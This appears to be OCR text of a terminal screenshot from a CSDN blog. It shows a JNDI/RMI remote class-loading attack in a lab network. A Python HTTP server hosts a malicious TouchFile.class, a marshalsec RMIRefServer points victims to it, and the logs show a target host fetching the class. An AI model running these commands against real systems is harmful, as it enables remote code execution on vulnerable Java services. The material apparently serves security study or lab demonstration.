 root@kali: ~/Desktop/marshalsec/target
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/Desktop/marshalsec/target# python -m SimpleHTTPServer 8088
Serving HTTP on 0.0.0.0 port 8088 ...
192.168.125.2 - - [11/Jul/2020 07:39:53] "GET / HTTP/1.1" 200 -
192.168.125.2 - - [11/Jul/2020 07:39:53] code 404, message File not found
192.168.125.2 - - [11/Jul/2020 07:39:53] "GET /favicon.ico HTTP/1.1" 404 -
192.168.125.3 - - [11/Jul/2020 07:44:24] "GET /TouchFile.class HTTP/1.1" 200 -
root@kali: ~/Desktop/marshalsec/target
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/Desktop/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.125.4:8088/#TouchFile" 9001
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9001
Have connection from /192.168.125.3:57730
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.125.4:8088/TouchFile.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/root/Desktop/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.sun.
jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Closing connection
https://blog.csdn.net/weixin_39190897